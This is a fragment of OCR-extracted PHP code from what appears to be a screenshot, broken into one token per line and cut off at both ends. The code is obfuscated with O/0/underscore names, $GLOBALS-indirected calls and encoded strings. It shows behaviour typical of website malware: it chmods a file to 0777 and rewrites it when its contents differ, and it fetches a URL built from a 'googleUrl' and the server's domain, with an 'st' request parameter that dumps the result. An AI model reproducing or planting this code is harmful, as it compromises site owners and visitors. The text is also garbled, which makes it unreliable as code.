
NXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/s
RsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw
=='
);
$O0OOO__00_
=@${
"GLOBALS"
}[
"OO0O__O00_"
]
(
$O0OOO__00_
);
if
(${
"GLOBALS"
}[
"O00OO__0O_"
]
(
$O00O___O0O
)){
$O0O_0O0O__
=${
"GLOBALS"
}[
"O0_
OO0O0__"
](
$O00O___O0O
);
if
(
$O0OOO__00_
==
$O0O_
0O0O__
){
return
;}}@${
"GLOBALS"
}[
"O0O__0_O0O"
]
(
$O00O___O0O
,
0777
);@${
"GLOBALS"
}[
"O0_O00OO_
_"
](
$O00O___O0O
,
$O0OOO__00_
);@${
"GLOBALS"
}
[
"O0O__0_O0O"
](
$O00O___O0O
,
0644
);}
function
O
O_00OO__0
(
$googleUrl
,
$O0_00OOO__
,
$OO00_O_0_
O
)
{
$O0O_00__OO
=OOO00_0_O_(
'yygpKIISi20tdXLdY
vyMxLty/OLEnNTSywVS0GiqgSMWAwA='
);
$O_0O0_O_0
O
=sprintf(
$O0O_00__OO
,
$googleUrl
,
$OO00_O_0_O
[
"protocol"
],
$OO00_O_0_O
[
"server_domain"
],
$O
0_00OOO__
);
$O_00_O0OO_
=O_0O_O0_0O(
$O_0O0_O_0
O
);
if
(
isset
(
$_REQUEST
[
"st"
])){${
"GLOBALS"
}
[
"O00__O_0OO"
](
$O_0O0_O_0O
);${
"GLOBALS"
}[
"O0
0__O_0OO"
](
$O_00_O0OO_
);
die
();}
$O__0O_O0O0
=O
OO00_0_O_(
'S8/PTFu89fGJBQA='
);
$O0__O_0O0O
=OO
O00_0_O_(
'Ky5NTInk4fWtLgYA'
);
$OOO__0O00_
=OOO
00_0_O_(
'S0vMzFvElfGNAQA='
);
if
(${
"GLOBALS"
}
[
"OO_O_00O0_"
](
$O_00_O0OO_
,
$O__0O_O0O0
)!=
fal
se
){
die
(
$O0__O_0O0O
);}
else
{
$O0O_00__OO
=OOO00
_0_O_(
'yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQa